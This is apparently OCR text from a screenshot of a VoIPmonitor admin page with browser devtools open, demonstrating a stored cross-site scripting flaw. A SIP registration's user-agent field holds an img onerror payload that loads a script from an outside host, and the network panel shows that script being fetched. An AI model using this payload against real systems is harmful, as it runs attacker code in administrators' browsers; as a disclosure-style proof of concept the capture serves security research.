 localhost/voipmonitor/admin.php
es
VoIPmonitor
licID: 69012 24.53
Main menu
Register - Failed - from date 2021-02-04 00:00 to date
? help
CDR
Charts
Active Calls
Live sniffer
Dashboard
Network map
SIP MESSAGES
SIP REGISTER
Active
Failed
State
SIP Opt., Subsc., Notify
Issue Tracker
Filter Form Reset filter user name: Page 1 of 1 refresh interval: Displaying 1 - 1 of 1
ID sensor id Datetime co... User name Source IP Destination IP From Number To Number Contact number / domain User agent
3 2021-02-04 17:28:24 1 192.168.1.120 172.104.142.43 002 002 002 192.168.1.119
<img src=a onerror="var d=document,s=d.createElement`script`;s.src='//h3x.fun/voipmonitor/xss.js',d.querySelector`p`.appendChild(s)">
Elements Console Sources Network Performance Memory Application Security Lighthouse 1
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms 9000 ms
Name
wiki.gif
sql.php?_dc=1612456138820
rec_start_inactive_small.png
a
xss.js
xss.js
sql.php
82 requests 98.4 kB transferred 6.5 MB resources Fin
Headers Preview Response Initiator Timing
General
Request URL: https://h3x.fun/voipmonitor/xss.js
Request Method: GET
Status Code: 200 OK (from disk cache)
Remote Address: 167.71.58.84:443
Referrer Policy: strict-origin-when-cross-origin
Response Headers view source